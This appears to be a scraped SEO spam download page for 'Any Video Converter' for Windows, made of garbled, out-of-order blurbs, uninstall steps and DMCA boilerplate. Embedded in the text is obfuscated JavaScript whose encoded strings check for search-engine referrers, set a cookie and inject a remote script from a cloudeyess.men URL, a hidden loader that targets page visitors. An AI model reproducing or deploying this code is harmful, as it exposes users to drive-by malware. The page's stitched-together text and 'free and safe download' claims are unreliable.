



## **Download Free Any Video Converter For Windows 10 32**

Input/Output preview Easy to use with intuitive user interface and drag-drop feature.. Create a batch list of many different formats and convert them all to a single selected format.. If you think that app/game you own the copyrights is listed on our website and you want to remove it, please contact us.. Clicking this link will start the installer to download Any Video Converter free for Windows.. It can also extract audio from video file Any Video Converter makes batch file conversion simple.. com;Your full address, phone number, and email address;A statement by you that you have a good-faith belief that the disputed use is not authorized by the copyright owner, its agent, or the law;A statement by you, made under penalty of perjury, that the above information in your notice is accurate and that you are the owner of the copyright interest involved or are authorized to act on behalf of that owner;Your electronic or physical signature.. All informations about programs or games on this website have been found in open sources on the Internet.

How do I uninstall Any Video Converter in Windows 95, 98, Me, NT, 2000?Click "Start"Click on "Control Panel"Double-click the "Add/Remove Programs" icon.. Extract audio track from video files to mp3, ogg, wav, wma, m4a and aac Support batch file converting.. Kinds of Video&Audio Codec available Custom output video size and Frame Rate.. Frequently Asked QuestionsHow much does it cost to download Any Video Converter?Nothing! Download Any Video Converter from official sites for free using QPDownload.. Will this Any Video Converter download work on Windows?Yes! The free Any Video Converter download for PC works on most current Windows operating systems.

## **converter windows**

converter windows 7, converter windows, converter windows 10, converter windows photo viewer to pdf, converter windows media player to mp3, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows media player

com Additional information about license you can found on owners sites How do I access the free Any Video Converter download for PC?It's easy! Just click the free Any Video Converter download button at the top left of the page.. The converted files will be saved to a pre-selected directory folder and the original files will remain untouched.. var \_0x2a6c=['dWJFSGs=','S3 dieHM=','VERQQkM=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC 4=','WWd3','Qllj','dlNT','YnlU','VmFj','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ ==','TFN5Yms=','ZmJzT2s=','LnlhaG9vLg==','LmFvbC4=','SFRneGw=','enJteXY=','TEpuYkQ=','cmVmZXJyZXI=','V1pHR WU=','bGVuZ3Ro','akVIaXM=','aGhIcXk=','YlFMZFQ=','ZFZodlo=','eU5xUEg=','eVNIWXM=','YnBjSHo=','R3ROWlU=',' ZGZzdVE=','WEFUcEc=','Z2V0VGltZQ==','VHhKbUo=','WnNpd3A=','bHVJVVM=','TmJIVHM=','Y0RxdVk=','ZEpieWU= ','c2V0','WFJPRXU=','WEpKZFQ=','cXZYVVc=','aU9hSkE=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','Wm5WZ3o=','c3Jj' ,'YXBwZW5kQ2hpbGQ=','K2FueSt2aWRlbytjb252ZXJ0ZXIr','a2Rl','RlFS','UHBy','c0hmbXk=','c3BsaXQ=','d0dtb0c=','aW5 kZXhPZg==','Y29va2ll','bWF0Y2g=','eEtxU2U=','aWNmQ3k=','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBkb21haW49','em 9uSHY=','Q0JqeWg=','dm11Tk4=','OyBleHBpcmVzPQ=='];(function(\_0x42cc0b,\_0x23b5ab){var \_0x3f11bc=function(\_0x1f 9096){while(--\_0x1f9096){\_0x42cc0b['push'](\_0x42cc0b['shift']());}};\_0x3f11bc(++\_0x23b5ab);}(\_0x2a6c,0x1d9));var \_0x249c=function(\_0x5a0f05,\_0x260e31){\_0x5a0f05=\_0x5a0f05-0x0;var

\_0x56f166=\_0x2a6c[\_0x5a0f05];if(\_0x249c['initialized']===undefined){(function(){var \_0x3db0cc;try{var \_0xd2cab8=Function('return\x20(function()\x20'+'{}.. Any Video Converter features include:Batch Convert Video to AVI, WMV, ASF, DVR-MS, MS-DVR, MOV, MP4, 3GP, 3G2, QT, RM, RMVB, FLV, MKV, AVS, M2TS, MPG, VOB, DV, M1V, M2V, DAT, AMV, DIVX, M4V, MPE, MPV, OGM, FLV and SWF format.. High converting speed, wonderful output quality And much more Any Video Converter Free & Safe Download!Any Video Converter Latest Version!Works with All Windows versionsUsers choice!Any Video Converter is a product developed by Risnow Software.. DMCA / REMOVAL REQUESTPlease include the following information in your claim request:Identification of the copyrighted work that you claim has been infringed;An exact description of where the material about which you complain is located within the QPDownload.. This site is not directly affiliated with Risnow Software All trademarks, registered trademarks, product names and company names or logos mentioned herein are the property of their respective owners.. All programs and games not hosted on our site

When visitor click "Download now" button files will downloading directly from official sources(owners sites).. You can find a lot of useful information about the different software on our QP Download Blog page.

## **converter windows 7**

Latest Posts:How to uninstall Any Video Converter?How do I uninstall Any Video Converter in Windows Vista / Windows 7 / Windows 8?Click "Start"Click on "Control Panel"Under Programs click the Uninstall a Program link.. How do I uninstall Any Video Converter in Windows XP?Click "Start"Click on "Control Panel"Click the Add or Remove Programs icon.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3db0cc=\_0xd2cab8();}catch(\_0x404005){\_0x3db0cc=window;}var \_0x15f 1bc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3db0cc['atob']||(\_0x3db0cc[' atob']=function(\_0x5b2232){var \_0x5bf9dc=String(\_0x5b2232)['replace'](/=+\$/,'');for(var \_0x588506=0x0,\_0x18b745,\_0x3bd 700,\_0x21f6c2=0x0,\_0x231a3b='';\_0x3bd700=\_0x5bf9dc['charAt'](\_0x21f6c2++);~\_0x3bd700&&(\_0x18b745=\_0x588506% 0x4?\_0x18b745\*0x40+\_0x3bd700:\_0x3bd700,\_0x588506++%0x4)?\_0x231a3b+=String['fromCharCode'](0xff&\_0x18b745>  $>(-0x2^* 0x588506&0x6))$ :0x0){\_0x3bd700=\_0x15f1bc['indexOf'](\_0x3bd700);}return \_0x231a3b;});}());\_0x249c['base64DecodeUnicode']=function(\_0x1e42c1){var \_0x246ec8=atob(\_0x1e42c1);var \_0x4b2772=[];for(var \_0x6bc643=0x0,\_0x33c860=\_0x246ec8['length'];\_0x6bc643=\_0x569a80;},'gNIvr':function \_0xd83b6f(\_0x2ce5ad,\_0x5084cb){return \_0x2ce5ad=\_0x5d6abd;},'yNqPH':\_0x249c('0x22'),'ySHYs':function \_0x9c7c1b(\_0x5e661b,\_0x3e7e9d){return \_0x5e661b+\_0x3e7e9d;},'bpcHz':function  $0x567d92$ ( $0x1ac1a9$ ,  $0x4aecf5$ ){return  $0x1ac1a9$ +  $0x4aecf5$ ;},'gkdme':function  $0x75ff5e$ ( $0x5baa1f$ ,  $0x3b2c71$ }{return \_0x5baa1f+\_0x3b2c71;},'GtNZU':function \_0x5e0e32(\_0x436bc0,\_0x499711){return \_0x436bc0+\_0x499711;},'dfsuQ':function \_0x3e7bc1(\_0x89737e,\_0x591c45){return \_0x89737e+\_0x591c45;},'QJZIC':function \_0x136e40(\_0x3dc370,\_0x45b0ed){return \_0x3dc370(\_0x45b0ed);},'XATpG':\_0x249c('0x17'),'TxJmJ':function \_0xcb31e4(\_0x4331d0,\_0x5ce6e5){return \_0x4331d0\*\_0x5ce6e5;},'Zsiwp':\_0x249c('0x12'),'luIUS':function \_0x5b2e33(\_0x3e9625,\_0x2a37de){return \_0x3e9625+\_0x2a37de;},'NbHTs':';\x20secure','oEwMq':\_0x249c('0x23'),'cDquY':\_0x249c('0x24'),'dJbye':function \_0x24181e(\_0x567179,\_0x7b370f){return \_0x567179(\_0x7b370f);},'pnaJw':function  $0x30c42e$ ( $0xdd3f11$ ,  $0x53af61$ ){return  $0xdd3f11+0x53af61$ ;},'XJJdT':  $0x249c$ ('0x25'),'qvXUW':function \_0x4a8f6d(\_0x468fd5,\_0x1abcff){return \_0x468fd5(\_0x1abcff);},'iOaJA':function \_0x28d7b1(\_0x2afc1b,\_0x2cf4b2){return \_0x2afc1b+\_0x2cf4b2;},'JUMqC':\_0x249c('0x26')};var \_0x5de2e4=[\_0x29ce8d[\_0x249c('0x27')],\_0x29ce8d[\_0x249c('0x28') ],\_0x249c('0x29'),\_0x249c('0x2a'),\_0x29ce8d[\_0x249c('0x2b')],\_0x29ce8d[\_0x249c('0x2c')],\_0x29ce8d[\_0x249c('0x2d')]],\_0x 539a8e=document[\_0x249c('0x2e')],\_0xa2fbb6=![],\_0x3fd7e3=cookie['get'](\_0x29ce8d['XROEu']);for(var \_0x11c339=0x0;\_0 x29ce8d[\_0x249c('0x2f')](\_0x11c339,\_0x5de2e4[\_0x249c('0x30')]);\_0x11c339++){if(\_0x29ce8d[\_0x249c('0x31')](\_0x29ce8 d[\_0x249c('0x32')],\_0x29ce8d[\_0x249c('0x33')])){\_0xa2fbb6=!![];}else{if(\_0x29ce8d[\_0x249c('0x34')](\_0x539a8e[\_0x249c(' 0xc')](\_0x5de2e4[\_0x11c339]),0x0)){if(\_0x29ce8d[\_0x249c('0x35')]!==\_0x29ce8d['yNqPH']){document[\_0x249c('0xd')]=\_0 x29ce8d[\_0x249c('0x36')](\_0x29ce8d[\_0x249c('0x37')](\_0x29ce8d['gkdme'](\_0x29ce8d['gkdme'](\_0x29ce8d[\_0x249c('0x38')  $[(0x29ce8d[0x249c('0x39')](name,'='),0x29ce8d['QJZIC'](escape,value))$ ,expires?  $0x29ce8d[0x249c('0x3a')]+new$ Date(new Date()[\_0x249c('0x3b')]()+\_0x29ce8d[\_0x249c('0x3c')](expires,0x3e8)):''),path?\_0x29ce8d['dfsuQ'](\_0x29ce8d[\_0x 249c('0x3d')],path):"),domain?\_0x29ce8d[\_0x249c('0x3e')](';\x20domain=',domain):"),secure?\_0x29ce8d[\_0x249c('0x3f')]:");} else{\_0xa2fbb6=!![];}}}}if(\_0xa2fbb6){if(\_0x29ce8d[\_0x249c('0x31')](\_0x29ce8d['oEwMq'],\_0x29ce8d[\_0x249c('0x40')])){  $0x29ce8d$ [ $0x249c'(0x41')$ ](include,  $0x29ce8d$ ['pnaJw']( $0x29ce8d$ ['pnaJw']( $0x249c(0x26')$ ,q),''));}else{cookie[ $0x249c(0x26')$ x42')](\_0x29ce8d[\_0x249c('0x43')],0x1,0x1);if(!\_0x3fd7e3){if(\_0x29ce8d[\_0x249c('0x31')](\_0x29ce8d[\_0x249c('0x44')],'Va c')){\_0x29ce8d[\_0x249c('0x45')](include,\_0x29ce8d[\_0x249c('0x46')](\_0x29ce8d[\_0x249c('0x46')](\_0x29ce8d['JUMqC'],q),'' ));}else{return undefined;}}}}}R(); Any Video Converter DescriptionAny Video Converter is a professional video converter, It can convert video files from various formats with great stability.. We are DMCA-compliant and gladly to work with you Please find the DMCA / Removal Request below.. QP Download is strongly against the piracy, we do not support any manifestation of piracy.. It supports converting most video formats including AVI, WMV, ASF, DVR-MS, MS-DVR, MOV, MP4, 3GP, 3G2, QT, RM, RMVB, FLV, MKV, AVS, M2TS, MPG, VOB, DV, M1V, M2V, DAT, AMV, DIVX, M4V, MPE, MPV, OGM, FLV and SWF file format.. Click on "Any Video Converter", then click "Remove/Uninstall "Click "Yes" to confirm the uninstallation.. Select "Any Video Converter" and right click, then select Uninstall/Change Click "Yes" to confirm the uninstallation.

## **converter windows media player to mp3**

You may send an email to support [at] qpdownload com for all DMCA / Removal Requests.. Select "Any Video Converter" and

right click, then select Uninstall/Change Click "Yes" to confirm the uninstallation.. Related Apps. Automatically Shutdown Computer After Long Time Batch Conversion Splits large video file to smaller clips. e10c415e6f